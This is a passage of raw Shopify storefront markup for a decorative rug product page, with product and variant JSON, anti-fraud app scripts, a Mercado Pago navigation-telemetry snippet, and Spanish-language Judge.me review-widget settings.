Máquina"],"price":101000,"price_min":101000,"price_max":1388600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42103346823320,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":101000,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1160X90","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346856088,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10278","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":486100,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11160X230","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346888856,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"10279","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":740100,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11200X290","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346921624,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10280","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":true,"name":"Tapete Decorativo Deniz U7011 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":964000,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11240X330","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346954392,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10281","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":true,"name":"Tapete Decorativo Deniz U7011 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":1388600,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11300X400","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP3.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP4.jpg?v=1748667012","\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP5.jpg?v=1748667012"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012","options":["Size"],"media":[{"alt":null,"id":34443848745112,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP1.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848810648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP3.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP3.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848843416,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP4.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP4.jpg?v=1748667012","width":1080},{"alt":null,"id":34443848876184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP5.jpg?v=1748667012"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP5.jpg?v=1748667012","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eColección: Deniz\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterial: 100% Poliéster\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTapete de color: Gris \/ Crema\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
    </script>

<link href="https://cdn.shopify.com/extensions/019c0809-e7fb-7b67-b153-34756be9be7d/blockify-shopify-291/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019c0809-e7fb-7b67-b153-34756be9be7d/blockify-shopify-291/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019c0809-e7fb-7b67-b153-34756be9be7d/blockify-shopify-291/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019c0809-e7fb-7b67-b153-34756be9be7d/blockify-shopify-291/assets/blockify-embed.min.js async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_text_branded_style":"Los clientes nos califican 0/5 según 0 reseñas.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DDA330","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu 